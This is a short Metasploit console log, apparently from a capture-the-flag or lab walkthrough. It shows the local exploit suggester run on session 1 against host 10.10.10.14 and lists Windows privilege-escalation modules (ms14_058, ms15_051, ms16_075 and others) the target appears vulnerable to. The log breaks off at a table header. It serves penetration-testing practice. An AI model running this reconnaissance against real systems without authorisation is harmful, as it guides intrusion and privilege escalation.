 msf6 post(multi/recon/local_exploit_suggester) > set SESSION 1
SESSION => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.14 - Collecting local exploits for x86/windows...
[*] 10.10.10.14 - 196 exploit checks are being tried...
[+] 10.10.10.14 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Running check method for exploit 41 / 41
[*] 10.10.10.14 - Valid modules for session 1:
============================
#   Name                                                           Potentially Vulnerable?  Check Result
-   ----                                                           -----------------------  ------------